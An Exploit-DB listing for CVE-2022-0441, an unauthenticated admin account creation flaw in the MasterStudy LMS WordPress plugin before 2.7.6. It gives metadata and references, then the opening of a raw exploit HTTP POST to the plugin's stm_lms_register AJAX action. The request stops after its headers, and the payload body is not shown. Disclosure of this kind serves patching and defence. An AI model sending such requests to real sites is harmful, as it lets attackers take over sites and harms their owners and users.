 WordPress Plugin MasterStudy LMS 2.7.5 - Unauthenticated Admin Account Creation
EDB-ID:
50752
CVE:
2022-0441
EDB Verified: ×
Author:
NUMAN TÜRLE
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-02-18
Vulnerable App:
# Title: WordPress Plugin MasterStudy LMS 2.7.5 - Unauthenticated Admin Account Creation
# Date: 16.02.2022
# Author: Numan Türle
# CVE: CVE-2022-0441
# Software Link: https://wordpress.org/plugins/masterstudy-lms-learning-management-system/
# Version: <2.7.6
# https://www.youtube.com/watch?v=SI_O6CHXMZk
# https://gist.github.com/numanturle/4762b497d3b56f1a399ea69aa02522a6
# https://wpscan.com/vulnerability/173c2efe-ee9c-4539-852f-c242b4f728ed
POST /wp-admin/admin-ajax.php?action=stm_lms_register&nonce=[NONCE] HTTP/1.1
Connection: close
Accept: application/json, text/javascript, */*; q=0.01